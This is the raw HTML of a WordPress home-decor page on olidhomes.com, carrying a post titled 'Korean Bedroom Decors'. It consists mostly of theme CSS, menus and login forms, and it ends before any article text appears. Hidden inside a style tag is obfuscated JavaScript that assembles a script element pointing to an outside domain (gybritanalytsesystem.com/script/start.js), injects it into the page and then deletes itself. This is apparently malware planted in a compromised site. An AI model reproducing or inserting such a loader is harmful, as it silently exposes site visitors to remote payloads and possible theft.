.sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://olidhomes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://olidhomes.com/category/home-ideas/",
                    "name": "Home Ideas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/",
                    "name": "Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _awdozn="_quwpa";try{let_gzxlw=String;let _vmycm="f"+"ro"+_gzxlw['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aprkohz="s"+"c"+_gzxlw[_vmycm](114,105,112,116);var aapyyuk="c"+"re"+_gzxlw[_vmycm](97,116,101,69,108,101,109,101,110,116);var _gyftwjecyfa="s"+_gzxlw[_vmycm](114,99);var aoxuqoal=_gzxlw[_vmycm](105,100);var _gfzxmroaxxb="cu"+"rre"+_gzxlw[_vmycm](110,116,83,99,114,105,112,116);var _gphvpqkop="pa"+"r"+_gzxlw[_vmycm](101,110,116,78,111,100,101);var _pfyejsgkf="i"+"ns"+_gzxlw[_vmycm](101,114,116,66,101,102,111,114,101);let amulg="ge"+"El"+_gzxlw[_vmycm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _drschodad="h"+"e"+_gzxlw[_vmycm](97,100);var ayvumwet="ap"+"p"+_gzxlw[_vmycm](101,110,100,67,104,105,108,100);var _mnhikn=document;var _refykqms="t"+"e"+_gzxlw[_vmycm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _wbvr=_mnhikn[aapyyuk](aprkohz);_wbvr['as'+'y'+'nc']=true;let anocpx=_gzxlw[_vmycm](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_gzxlw[_vmycm](47)+_gzxlw[_vmycm](115,99,114,105,112,116)+_gzxlw[_vmycm](47)+"s"+"ta"+_gzxlw[_vmycm](114,116,46,106,115);_wbvr[_gyftwjecyfa]=anocpx;_wbvr[aoxuqoal]=_refykqms;if(_mnhikn[_gfzxmroaxxb]){_mnhikn[_gfzxmroaxxb][_gphvpqkop][_pfyejsgkf](_wbvr,_mnhikn[_gfzxmroaxxb]);var aivlgr=document;if (aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_mnhikn[amulg](_drschodad)[0][ayvumwet](_wbvr);if (aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-724 single-format-standard wp-theme-Newspaper td-standard-pack 15-korean-bedroom-decors global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-38"><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal">Craft &amp; DIY</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal">Exterior</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal">Home Improvements</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal">Interior</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://olidhomes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="https://olidhomes.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-36"><a rel="privacy-policy" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37"><a href="https://olidhomes.com/open-for-contributor/" data-wpel-link="internal">Open for Contributor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://olidhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=""  width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"/><noscript><img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt=""  width="" height=""/></noscript>
            <span class="td-visual-hidden">OlidHomes</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://olidhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=""  width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"/><noscript><img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt=""  width="" height=""/></noscript>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal">Craft &amp; DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-40"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41"><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal">Home Improvements</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-42"><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal">Interior</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://olidhomes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://olidhomes.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Home Ideas" class="entry-crumb" href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-724" class="post-724 post type-post status-publish format-standard has-post-thumbnail category-home-ideas category-interior tag-beautiful-korean-bedroom tag-comfortable-korean-bedroom-decors tag-cosy-korean-bedroom tag-cute-korean-bedroom tag-cute-korean-bedroom-decors tag-korean-bedroom tag-korean-bedroom-design tag-korean-bedroom-ideas tag-korean-bedroom-tips tag-korean-interior-design" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li><li class="entry-category"><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal">Interior</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://olidhomes.com/author/letty-thalia/" data-wpel-link="internal">Letty Thalia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-19T18:09:45+07:00" >March 19, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/#respond" data-wpel-link="internal"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-724">2544</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg 